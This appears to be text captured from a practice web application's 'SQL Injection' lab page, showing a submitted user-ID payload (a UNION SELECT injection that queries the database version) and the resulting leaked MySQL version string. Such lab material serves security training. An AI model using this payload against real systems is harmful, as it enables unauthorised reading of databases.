 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5